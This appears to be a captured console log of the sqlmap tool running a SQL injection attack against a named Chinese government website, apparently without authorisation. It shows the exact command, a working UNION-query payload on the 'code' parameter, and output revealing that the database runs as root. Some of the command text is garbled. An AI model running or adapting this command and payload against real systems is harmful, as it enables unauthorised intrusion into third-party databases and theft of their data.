 C:\SqlMap免Python环境绿色版\Run.exe
[*] shutting down at 00:52:10
[root@Hacker~]# Sqlmap sqlmap.py -u http://zfxxgk.bh.gov.cn/dirfirst.jsp?code=01
--dbms Mysql --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:52:58
[00:52:59] [INFO] testing connection to the target url
[00:53:01] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: code=01--dbms' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6971743a,0x795
871424a4f49737a78,0x3a7378763a), NULL#
---
[00:53:01] [INFO] testing MySQL
[00:53:01] [INFO] confirming MySQL
[00:53:01] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[00:53:01] [INFO] fetching current user
[00:53:02] [WARNING] reflective value(s) found and filtering out
[00:53:02] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
current user: 'root@localhost'
[00:53:02] [INFO] fetched data logged to text files under 'C:\SQLMAP~1\Bin\outpu
t\zfxxgk.bh.gov.cn'
[*] shutting down at 00:53:02